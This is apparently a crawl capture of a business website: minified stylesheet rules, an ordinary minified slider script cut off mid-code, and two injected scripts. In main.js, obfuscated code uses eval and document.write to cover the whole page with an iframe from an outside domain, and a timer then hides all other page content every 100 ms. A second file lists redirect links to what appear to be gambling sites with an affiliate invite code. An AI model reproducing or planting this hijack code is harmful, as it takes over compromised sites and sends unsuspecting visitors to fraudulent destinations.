0}.advanced-sidebar .sidebar{margin:0}.site-footer{position:relative;color:#fff;background:#2ca3f2 url(../jpg/footer-bkg.jpg)center no-repeat;background-size:cover;z-index:2}@supports ((-webkit-clip-path:url(#clip-path-footer--small)) or (clip-path:url(#clip-path-footer--small))){.site-footer{-webkit-clip-path:url(#clip-path-footer--small);clip-path:url(#clip-path-footer--small);padding-top:6em}}.site-footer h5,.site-footer .h5{color:inherit;font-size:1.125em}.site-footer p{margin:0}.site-footer a{color:inherit}.site-footer a:hover,.site-footer a:focus{color:inherit}.primary-footer{padding:3em 0}.primary-footer .site-branding{margin-bottom:2.125em}.site-info{padding:1.5em 0;border-top:2px solid rgba(255,255,255,.3)}.address-block{text-align:center}.address-block .address-title{margin-bottom:.5em}.address-block a{text-decoration:none;border-bottom:1px solid transparent;-webkit-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms}.address-block a:hover,.address-block a:focus{opacity:.75}.site-contact-info ul{margin:0;padding:0;list-style:none}.site-contact-info li{margin:0}.site-contact-info a{display:block;position:relative;padding:.5em 0;padding-left:2em;font-weight:700;text-decoration:none}.site-contact-info a svg{display:block;position:absolute;left:0;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);z-index:1}.site-copyright{text-align:center}.imagebox{margin-top:4px;text-align:center}.imagebox svg{display:inline-block;vertical-align:baseline;margin-bottom:-8px;margin-left:5px}.imagebox a{color:#fff;-webkit-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms}.imagebox a:hover,.imagebox a:focus{opacity:.75}.site-header--mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:fixed;top:0;left:0;width:100%;margin:0;padding:1em 1.5em;overflow:hidden;-webkit-transition:padding 250ms,background-color 250ms,-webkit-transform 250ms;transition:padding 250ms,background-color 250ms,-webkit-transform 250ms;-o-transition:padding 250ms,background-color 250ms,transform 250ms;transition:padding 250ms,background-color 250ms,transform 250ms;transition:padding 250ms,background-color 250ms,transform 250ms,-webkit-transform 250ms;z-index:500}.site-header--mobile.minify-header{background-color:rgba(44,163,242,.95);-webkit-box-shadow:0 .15rem .15rem rgba(0,0,0,.12);box-shadow:0 .15rem .15rem rgba(0,0,0,.12)}@supports ((-webkit-backdrop-filter:blur(10px)) or (backdrop-filter:blur(10px))){.site-header--mobile.minify-header{background-color:rgba(44,163,242,.75);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}}.admin-bar .site-header--mobile{top:2.875em}.site-header--mobile .site-branding,.site-header--mobile .site-branding{width:9.375em}.mobile-header-left{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.mobile-header-right{float:right}.menu-button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;display:inline-block;vertical-align:top;padding:.75em;color:#fff;line-height:1;background-color:#00d1fd;-webkit-transition:background-color 500ms;-o-transition:background-color 500ms;transition:background-color 500ms}.menu-button:hover,.menu-button:focus{text-decoration:none}.menu-button:hover,.menu-button:focus{color:#fff;background-color:#0092b1}.menu-button svg{display:block;width:1.375em;height:1.1875em}.close-button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;display:inline-block;vertical-align:top;color:#00d1fd}.close-button:hover,.close-button:focus{text-decoration:none}.close-button:hover,.close-button:focus{color:#0092b1}.close-button svg{display:block;width:2.0625em;height:2.0625em}.site-header{display:none;position:absolute;left:0;top:0;padding-top:.5em;padding-bottom:1em;width:100%;height:auto;background-color:transparent;-webkit-transition:padding 250ms,background-color 250ms,-webkit-transform 250ms;transition:padding 250ms,background-color 250ms,-webkit-transform 250ms;-o-transition:padding 250ms,background-color 250ms,transform 250ms;transition:padding 250ms,background-color 250ms,transform 250ms;transition:padding 250ms,background-color 250ms,transform 250ms,-webkit-transform 250ms;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50}.admin-bar .site-header{top:2em}.site-header .wrap{position:relative}.site-branding{-webkit-transition:-webkit-transform 500ms;transition:-webkit-transform 500ms;-o-transition:transform 500ms;transition:transform 500ms;transition:transform 500ms,-webkit-transform 500ms;-webkit-transform-origin:center left;transform-origin:center left}.site-branding a{display:inline-block;vertical-align:top;-webkit-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms}.site-branding a:hover svg,.site-branding a:hover img,.site-branding a:focus svg,.site-branding a:focus img{opacity:.75}.site-branding svg,.site-branding img{display:block;-webkit-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.site-nav-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:.5em}.gform_wrapper.gform_wrapper .gform_footer input.button,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;padding:.75rem 1.5rem;border-radius:2.5rem;border:3px solid #2ca3f2;color:#fff;font-size:1.0625rem;font-weight:700;line-height:1.2;background-color:#2ca3f2}.gform_wrapper.gform_wrapper .gform_footer input.button:hover,.gform_wrapper.gform_wrapper .gform_footer input.button:focus,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:hover,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:focus{text-decoration:none}.gform_wrapper.gform_wrapper .gform_footer input.button:hover,.gform_wrapper.gform_wrapper .gform_footer input.button:focus,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:hover,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:focus{border-color:#2ca3f2;color:#2ca3f2;background-color:transparent}.gform_wrapper.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper.gform_wrapper input[type=email],.gform_wrapper.gform_wrapper input[type=password],.gform_wrapper.gform_wrapper input[type=text],.gform_wrapper.gform_wrapper input[type=tel],.gform_wrapper.gform_wrapper input[type=number],.gform_wrapper.gform_wrapper input[type=url],.gform_wrapper.gform_wrapper input[type=search],.gform_wrapper.gform_wrapper textarea{padding:.75em 1em;font-size:1.0625em}.article-404{min-height:22em}.article-404 .l-columns-wrap{margin-top:3em}.blog-page article+article{margin-top:2em;padding-top:2em;border-top:2px solid #00d1fd}.post-footer-cta-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:.875em;padding:2.5em;border-radius:.625em;background-color:#eaf6ff}.post-footer-cta-col-1{width:100%}.post-footer-cta-col-2{margin-top:1.5em;width:100%}.post-footer-cta-col-2 img{display:block}.home-content p,.home-content li{font-size:1.1875em}.home-content li li{font-size:1em}.home-top-gradient{padding-bottom:10em;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#deeffd));background:-o-linear-gradient(top,#fff 0,#deeffd 100%);background:linear-gradient(180deg,#fff 0,#deeffd 100%)}.home-bottom-gradient{position:relative;margin-bottom:-8em;padding-bottom:8em;background:-webkit-gradient(linear,left top,left bottom,from(#fff),color-stop(50%,#fff),to(#d4eafc));background:-o-linear-gradient(top,#fff 0,#fff 50%,#d4eafc 100%);background:linear-gradient(180deg,#fff 0,#fff 50%,#d4eafc 100%);z-index:2}.home-bottom-gradient-divider-svg{position:absolute;left:0;bottom:100%;margin-bottom:-1px;width:100%;height:3em;z-index:10}.home-callout-card-block{position:relative;margin-top:-4em;z-index:10}.home-roadmap-graphic img{display:block}.home-service-section{padding:4rem 0;padding-bottom:0}.large-page-callout-layout{padding:4rem 0;padding-bottom:0}.large-page-callout-layout h2 span{color:#2ca3f2}.large-page-callout-graphic{display:block;margin:0 auto;margin-top:-4rem}.home-posts-section-inner{margin-bottom:2rem;padding:4.375rem 0;border-bottom:2px solid #00d1fd}.home-posts-section-header{margin:0 auto;margin-bottom:3.75em;max-width:51.1875em;text-align:center}.home-posts-section-footer{margin-top:3.75em;text-align:center}.home-clients-section{padding:4em 0;padding-bottom:0}.home-clients-header{margin-bottom:3.5em}.home-clients-body{padding-bottom:4em;border-bottom:2px solid #00d1fd}.home-newsletter-signup{padding:1.5em;padding-bottom:.5em;border-radius:.9375em;background-color:#fff;-webkit-box-shadow:0 .625em 1.875em 0 rgba(0,67,114,.24);box-shadow:0 .625em 1.875em 0 rgba(0,67,114,.24);overflow:hidden}.home-newsletter-signup .gform_wrapper.gravity-theme #field_submit input,.home-newsletter-signup .gform_wrapper.gravity-theme .gform_footer input{display:block;width:100%}.home-newsletter-signup .gform_wrapper.gravity-theme .gform_footer{padding-right:.5em;width:50%}.home-newsletter-signup-header{margin-bottom:3.75em;text-align:center}.page-content .rcp_form .rcp-button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;padding:.75rem 1.5rem;border-radius:2.5rem;border:3px solid #2ca3f2;color:#fff;font-size:1.0625rem;font-weight:700;line-height:1.2;background-color:#2ca3f2}.page-content .rcp_form .rcp-button:hover,.page-content .rcp_form .rcp-button:focus{text-decoration:none}.page-content .rcp_form .rcp-button:hover,.page-content .rcp_form .rcp-button:focus{border-color:#2ca3f2;color:#2ca3f2;background-color:transparent}.archive-header{margin-bottom:2.25em;padding-bottom:2.25em;border-bottom:2px solid #00d1fd}.archive-header .page-title{margin-bottom:.5em}.archive-header-description p,.archive-header-description li{font-size:1.1875em}.archive-header-description li li{font-size:1em}.archive-header-description p{margin:0}.archive-header-description p+p{margin-top:.5em}.search article+article{margin-top:2em;padding-top:2em;border-top:2px solid #00d1fd}@media (min-width:30rem){.l-grid--2-col .l-grid-item{width:50%}.l-grid--3-col .l-grid-item{width:50%}.l-grid--4-col .l-grid-item{width:50%}}@media (min-width:47.5rem){body.show-nav{overflow:scroll}.section{padding:3rem 0}.section.color-option-1+.section.color-option-1,.section.color-option-2+.section.color-option-2,.section.color-option-3+.section.color-option-3{padding-top:0}.alignright{float:right;margin-top:0;margin-left:1rem;max-width:50%}.alignleft{float:left;margin-top:0;margin-right:1rem;max-width:50%}.button-block{margin:0-2em}.button-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button-block .callout-header,.button-block .callout-body{padding:0 2em}.fullwidth-layout.background-image{padding:10em 0}.advanced-full-width .l-aside-col{display:block}.hero{padding-top:9.6875em;padding-bottom:10.5em}.hero-box{max-width:32.625em}.hero-graphic{position:absolute;right:0;bottom:0;margin-top:0;width:75%;z-index:1}.logo-slideshow-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.logo-slideshow-header h2{padding-right:.5em}.split-block-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.split-block-col{float:left;width:50%}.split-block-col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.split-block-content-inner-wrap{max-width:32.875em}.split-block-content{padding:2.625em}.split-block-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.split-block-layout--right .split-block-content{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.split-block-image{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:50em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1}@supports ((-o-object-fit:cover) or (object-fit:cover)){.split-block-image{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.split-block-layout--left .split-block-image{border-top-right-radius:.625em;border-bottom-right-radius:.625em}.split-block-layout--right .split-block-image{border-top-left-radius:.625em;border-bottom-left-radius:.625em}#respond{padding:2em}.resources-filter li{width:33.33%}.l-columns--align-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-columns--align-bottom{-webkit-box-align:bottom;-ms-flex-align:bottom;align-items:bottom}.l-column-item{float:left}.l-columns--2 .l-column-item{width:50%}.l-columns--3 .l-column-item{width:33.33%}.l-columns--4 .l-column-item{width:25%}.l-columns--5 .l-column-item{width:20%}.l-columns--6 .l-column-item{width:16.66%}.l-column-item.l-column-item--pull-right{margin-left:auto;float:right;width:auto}.l-column-item.l-column-item--pull-left{margin-right:auto;float:left;width:auto}.l-column-item--1-4{width:35%}.l-column-item--3-4{width:65%}.l-footer-item{width:50%}.l-footer-item{width:25%}.l-sidebar .l-main-col{width:65%;float:left}.l-sidebar .l-aside-col{float:right;width:35%}.l-two-third-col{float:left;width:66.666%}.l-two-thirds--left .l-two-third-col{float:right}.l-one-third-col{float:right;width:33.333%}.l-two-thirds--left .l-one-third-col{float:left}.navigation--footer{text-align:left}.mobile-nav-tray{display:none}.show-nav .mobile-nav-tray{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.nav-columns{-webkit-columns:2;-moz-columns:2;columns:2}.banner-content{padding-top:7.25em}.banner-title{font-size:2rem}.banner-graphic{top:0;max-width:18.25em}.banner-bkg--back{height:calc(100% - 4.5em)}@supports ((-webkit-clip-path:url(#clip-path-banner-bkg--med)) or (clip-path:url(#clip-path-banner-bkg--med))){.banner-bkg--back{-webkit-clip-path:url(#clip-path-banner-bkg--med);clip-path:url(#clip-path-banner-bkg--med)}}.banner-bkg--front{height:calc(100% - 4.5em)}@supports ((-webkit-clip-path:url(#clip-path-banner-frg--med)) or (clip-path:url(#clip-path-banner-frg--med))){.banner-bkg--front{-webkit-clip-path:url(#clip-path-banner-frg--med);clip-path:url(#clip-path-banner-frg--med)}}.sidebar{margin-top:0}.advanced-sidebar{position:absolute;border:0;margin:-1px;padding:0;height:1px;width:1px;white-space:nowrap;overflow:hidden;clip:rect(0 0 0 0)}.advanced-sidebar.focusable:active,.advanced-sidebar.focusable:focus{position:static;margin:0;width:auto;height:auto;white-space:inherit;overflow:visible;clip:auto}@supports ((-webkit-clip-path:url(#clip-path-footer--med)) or (clip-path:url(#clip-path-footer--med))){.site-footer{-webkit-clip-path:url(#clip-path-footer--med);clip-path:url(#clip-path-footer--med);padding-top:6em}}.address-block{text-align:left}.site-copyright{text-align:left}.imagebox{margin-top:0;display:inline-block;vertical-align:top}.site-header--mobile{display:none}.site-header{display:block}.single-post .l-aside-col{padding-top:3.5em}.post-footer-cta-col-1{width:60%}.post-footer-cta-col-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:0;padding-left:1.5em;width:40%}.home-callout-card-block{margin-top:-9em}.home-clients-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.home-clients-header h2{padding-right:.5em}.home-newsletter-signup{padding:3.75em;padding-bottom:2em}}@media (min-width:47.5rem) and (min-height:35.625rem){.site-header{position:fixed;z-index:100}.site-header.minify-header{background-color:rgba(44,163,242,.95);-webkit-box-shadow:0 .15rem .15rem rgba(0,0,0,.12);box-shadow:0 .15rem .15rem rgba(0,0,0,.12)}@supports ((-webkit-backdrop-filter:blur(10px)) or (backdrop-filter:blur(10px))){.site-header.minify-header{background-color:rgba(44,163,242,.75);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}}.minify-header .site-branding{-webkit-transform:translateZ(0) scale(.85);transform:translateZ(0) scale(.85);-webkit-backface-visibility:hidden;backface-visibility:hidden}}@media (min-width:60rem){h1,.h1{font-size:2.25rem}h2,.h2{font-size:1.8125rem}.section{padding:4rem 0}.section.color-option-1+.section.color-option-1,.section.color-option-2+.section.color-option-2,.section.color-option-3+.section.color-option-3{padding-top:0}.button-callout-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button-callout-content p{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;margin:0;padding-right:1em}.hero-title{font-size:2.5em}.l-grid--3-col .l-grid-item{width:33.33%}.l-grid--4-col .l-grid-item{width:25%}.l-sidebar{margin-left:-5em}.l-sidebar .l-main-col,.l-sidebar .l-aside-col{padding-left:5em}.l-sidebar .l-main-col{width:70%}.l-sidebar .l-aside-col{width:30%}.navigation--main a{font-size:1.125em}.navigation--main .menu-item--button>a{font-size:1.0625em}.navigation--utility .menu-item--button>a{font-size:1.0625rem}}@media (min-width:75rem){.home-hero-divider{height:7.125em}.split-block-content{padding:4.625em}.l-column-item--1-4{width:35%}.l-column-item--3-4{width:65%}.l-two-thirds{margin-left:-5.25em}.l-two-third-col{padding-left:5.25em}.l-one-third-col{padding-left:5.25em}.wrap--full{padding:0 2rem}@supports ((-webkit-clip-path:url(#clip-path-banner-bkg--large)) or (clip-path:url(#clip-path-banner-bkg--large))){.banner-bkg--back{-webkit-clip-path:url(#clip-path-banner-bkg--large);clip-path:url(#clip-path-banner-bkg--large)}}@supports ((-webkit-clip-path:url(#clip-path-banner-frg--large)) or (clip-path:url(#clip-path-banner-frg--large))){.banner-bkg--front{-webkit-clip-path:url(#clip-path-banner-frg--large);clip-path:url(#clip-path-banner-frg--large)}}@supports ((-webkit-clip-path:url(#clip-path-footer--large)) or (clip-path:url(#clip-path-footer--large))){.site-footer{-webkit-clip-path:url(#clip-path-footer--large);clip-path:url(#clip-path-footer--large);padding-top:10em}}.home-bottom-gradient-divider-svg{height:7.125em}}@media (min-width:100em){.hero-graphic{width:71.0625em}}@media (max-width:37.5em){#wpadminbar{position:fixed}}@media (max-width:640px){.home-newsletter-signup .gform_wrapper.gravity-theme .gform_footer{padding-right:0;width:100%}}

--- FILE ---
content_type: application/javascript
request_url: http://24servicecenter.com/main.js
body_size: 499
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="http://kkfop101.com/"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://kkfop101.com/static/js/link.js
body_size: 367
content:
// https://28765as.oiufpnp.com?invite_code=502715
// https://28765as.oiufpnp.com?invite_code=502715


var ybty_link = {
    ayxApp:     'https://28765as.oiufpnp.com?invite_code=502715',// ayx鍏ㄧ珯app
    ayxPc:      'https://28765as.oiufpnp.com?invite_code=502715',
    ayxH5:      'https://28765as.oiufpnp.com?invite_code=502715',// ayxh5
    
    ayxH5bak1:      'https://28765as.oiufpnp.com?invite_code=502715',// ayxh5
    
    
    kaiyunApp:     'https://28765as.oiufpnp.com?invite_code=502715',// kaiyun鍏ㄧ珯app
    kaiyunPc:      'https://28765as.oiufpnp.com?invite_code=502715',
    kaiyunH5:      'https://28765as.oiufpnp.com?invite_code=502715',// kaiyunh5
    
    kaiyunH5bak1:      'https://28765as.oiufpnp.com?invite_code=502715',// kaiyunh5
    
    
    jyApp:     'https://28765as.oiufpnp.com?invite_code=502715',// jy鍏ㄧ珯app
    jyPc:      'https://28765as.oiufpnp.com?invite_code=502715',
    jyH5:      'https://28765as.oiufpnp.com?invite_code=502715',// jyh5
    
    jyH5bak1:      'https://28765as.oiufpnp.com?invite_code=502715',// jyh5
    
    
}
function ybty_visit(key,code) {
    window.location.href = ybty_link[key    ]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(url) {
    window.open(url)
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}

--- FILE ---
content_type: application/javascript
request_url: http://24servicecenter.com/js/site.min83da.js
body_size: 15227
content:
var tns=function(){var t=window,Vi=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(t){return setTimeout(t,16)},e=window,Ui=e.cancelAnimationFrame||e.mozCancelAnimationFrame||function(t){clearTimeout(t)};function Gi(t){for(var e,n,i,a=t||{},o=1,r=arguments.length;o<r;o++)if(null!==(e=arguments[o]))for(n in e)a!==(i=e[n])&&void 0!==i&&(a[n]=i);return a}function Xi(t){return 0<=["true","false"].indexOf(t)?JSON.parse(t):t}function Yi(t,e,n,i){if(i)try{t.setItem(e,n)}catch(t){}return n}function _i(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var n=document.documentElement;function $i(t){var e="";return t.fake&&(e=n.style.overflow,t.style.background="",t.style.overflow=n.style.overflow="hidden",n.appendChild(t)),e}function Ji(t,e){t.fake&&(t.remove(),n.style.overflow=e,n.offsetHeight)}function Zi(t,e,n,i){"insertRule"in t?t.insertRule(e+"{"+n+"}",i):t.addRule(e,n,i)}function ta(t){return("insertRule"in t?t.cssRules:t.rules).length}function ea(t,e,n){for(var i=0,a=t.length;i<a;i++)e.call(n,t[i],i)}var e="classList"in document.createElement("_"),na=e?function(t,e){return t.classList.contains(e)}:function(t,e){return 0<=t.className.indexOf(e)},ia=e?function(t,e){na(t,e)||t.classList.add(e)}:function(t,e){na(t,e)||(t.className+=" "+e)},aa=e?function(t,e){na(t,e)&&t.classList.remove(e)}:function(t,e){na(t,e)&&(t.className=t.className.replace(e,""))};function oa(t,e){return t.hasAttribute(e)}function ra(t,e){return t.getAttribute(e)}function o(t){return void 0!==t.item}function sa(t,e){if(t=o(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var i in e)t[n].setAttribute(i,e[i])}function la(t,e){t=o(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,i=t.length;i--;)for(var a=n;a--;)t[i].removeAttribute(e[a])}function ua(t){for(var e=[],n=0,i=t.length;n<i;n++)e.push(t[n]);return e}function ca(t,e){"none"!==t.style.display&&(t.style.display="none")}function da(t,e){"none"===t.style.display&&(t.style.display="")}function fa(t){return"none"!==window.getComputedStyle(t).display}function ha(e){var n,i;"string"==typeof e&&(n=[e],i=e.charAt(0).toUpperCase()+e.substr(1),["Webkit","Moz","ms","O"].forEach(function(t){"ms"===t&&"transform"!==e||n.push(t+i)}),e=n);for(var t=document.createElement("fakeelement"),a=(e.length,0);a<e.length;a++){var o=e[a];if(void 0!==t.style[o])return o}return!1}function va(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var i=!1;try{var a=Object.defineProperty({},"passive",{get:function(){i=!0}});window.addEventListener("test",null,a)}catch(t){}var r=!!i&&{passive:!0};function pa(t,e,n){for(var i in e){var a=0<=["touchstart","touchmove"].indexOf(i)&&!n&&r;t.addEventListener(i,e[i],a)}}function ma(t,e){for(var n in e){var i=0<=["touchstart","touchmove"].indexOf(n)&&r;t.removeEventListener(n,e[n],i)}}function ya(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(e,n){n.type=e,this.topics[e]&&this.topics[e].forEach(function(t){t(n,e)})}}}Object.keys||(Object.keys=function(t){var e,n=[];for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push(e);return n}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});function ga(A){A=Gi({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},A||{});var L=document,i=window,a={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},e={},t=A.useLocalStorage;if(t){var o=navigator.userAgent,l=new Date;try{(e=i.localStorage)?(e.setItem(l,l),t=e.getItem(l)==l,e.removeItem(l)):t=!1,t||(e={})}catch(o){t=!1}t&&(e.tnsApp&&e.tnsApp!==o&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(t){e.removeItem(t)}),localStorage.tnsApp=o)}var u,c,f,h,v,p=e.tC?Xi(e.tC):Yi(e,"tC",function(){var t=document,e=_i(),n=$i(e),i=t.createElement("div"),a=!1;e.appendChild(i);try{for(var o,r="(10px * 10)",s=["calc"+r,"-moz-calc"+r,"-webkit-calc"+r],l=0;l<3;l++)if(o=s[l],i.style.width=o,100===i.offsetWidth){a=o.replace(r,"");break}}catch(t){}return e.fake?Ji(e,n):i.remove(),a}(),t),l=e.tPL?Xi(e.tPL):Yi(e,"tPL",function(){var t=document,e=_i(),n=$i(e),i=t.createElement("div"),t=t.createElement("div"),a="";i.className="tns-t-subp2",t.className="tns-t-ct";for(var o=0;o<70;o++)a+="<div></div>";return t.innerHTML=a,i.appendChild(t),e.appendChild(i),t=Math.abs(i.getBoundingClientRect().left-t.children[67].getBoundingClientRect().left)<2,e.fake?Ji(e,n):i.remove(),t}(),t),at=e.tMQ?Xi(e.tMQ):Yi(e,"tMQ",!(!window.matchMedia&&!window.msMatchMedia)||(u=document,f=$i(c=_i()),h=u.createElement("div"),v="@media all and (min-width:1px){.tns-mq-test{position:absolute}}",(y=u.createElement("style")).type="text/css",h.className="tns-mq-test",c.appendChild(y),c.appendChild(h),y.styleSheet?y.styleSheet.cssText=v:y.appendChild(u.createTextNode(v)),y=(window.getComputedStyle?window.getComputedStyle(h):h.currentStyle).position,c.fake?Ji(c,f):h.remove(),"absolute"===y),t),m=e.tTf?Xi(e.tTf):Yi(e,"tTf",ha("transform"),t),y=e.t3D?Xi(e.t3D):Yi(e,"t3D",!!(u=m)&&!!window.getComputedStyle&&(v=document,f=$i(c=_i()),v=v.createElement("p"),h=9<u.length?"-"+u.slice(0,-9).toLowerCase()+"-":"",h+="transform",c.insertBefore(v,null),v.style[u]="translate3d(1px,1px,1px)",u=window.getComputedStyle(v).getPropertyValue(h),c.fake?Ji(c,f):v.remove(),void 0!==u)&&0<u.length&&"none"!==u,t),d=e.tTDu?Xi(e.tTDu):Yi(e,"tTDu",ha("transitionDuration"),t),g=e.tTDe?Xi(e.tTDe):Yi(e,"tTDe",ha("transitionDelay"),t),b=e.tADu?Xi(e.tADu):Yi(e,"tADu",ha("animationDuration"),t),x=e.tADe?Xi(e.tADe):Yi(e,"tADe",ha("animationDelay"),t),w=e.tTE?Xi(e.tTE):Yi(e,"tTE",va(d,"Transition"),t),C=e.tAE?Xi(e.tAE):Yi(e,"tAE",va(b,"Animation"),t),T=i.console&&"function"==typeof i.console.warn,M=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],E={};if(M.forEach(function(t){var e,n;"string"==typeof A[t]&&(e=A[t],n=L.querySelector(e),E[t]=e,n&&n.nodeName?A[t]=n:T&&console.warn("Can't find",A[t]))}),!(A.container.children.length<1)){var ot,rt,k,st,B=A.responsive,lt=A.nested,D="carousel"===A.mode;if(B){0 in B&&(A=Gi(A,B[0]),delete B[0]);var N,ut={};for(N in B){var ct=B[N];ut[N]="number"==typeof ct?{items:ct}:ct}B=ut,ut=null}D||function t(e){for(var n in e)D||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(A),D||(A.axis="horizontal",A.slideBy="page",A.edgePadding=!1,ot=A.animateIn,rt=A.animateOut,k=A.animateDelay,st=A.animateNormal);var 